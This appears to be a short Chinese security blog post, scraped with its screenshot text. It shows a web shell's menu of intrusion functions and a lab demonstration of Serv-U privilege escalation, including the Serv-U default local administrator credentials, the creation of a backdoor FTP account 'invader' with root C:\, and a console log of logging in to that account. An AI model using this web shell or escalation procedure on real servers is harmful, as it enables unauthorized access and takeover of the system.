 (1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
Disk & Files
本地磁盘 (C:)
站点根目录
本程序目錄
回上级目录
新建--目錄
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
Information
用户__账号
端口__网络
组件__支持
Servu-提权
Su---FTP版
SQL-----SA
Radmin提权
Pcanywhere
端口扫描器
读取注册表
搜索__文件
Special
1
隐藏
显示
集成版本信息
系统账号: LocalAdministrator
系统口令: #l@$ak#.lk;0@P
系统端口: 43958
新加账号: invader
新加口令: 1
访问路径: C:\
服务端口: 21
执行任务: 确定添加 确定删除
Just Go Reset
2
命令成功执行！！FTP 用户名: invader 密码: 1 路径: C:\ :)
选择C:\Windows\system32\cmd.exe - ftp 192.168.1.10
530 Not logged in.
ftp> quit
221 Goodbye!
C:\Users\MIN>ftp 192.168.1.10
连接到 192.168.1.10。
220 Serv-U FTP Server v6.4 for WinSock ready...
501 Invalid option.
用户(192.168.1.10:(none)) invader
331 User name okay, need password.
密码:
230 User logged in, proceed.
ftp> dir
200 PORT Command successful.
150 Opening ASCII mode data connection for /bin/ls.
d--------- 1 user group 0 Jul 14 2009 $Recycle.Bin
---------- 1 user group 8192 Dec 9 2019 BOOTSECT.BAK
d--------- 1 user group 0 Dec 9 2019 Boot
d--------- 1 user group 0 Jul 14 2009 Documents and Settings
3
安全鸭
https://blog.csdn.net/weixin_44508748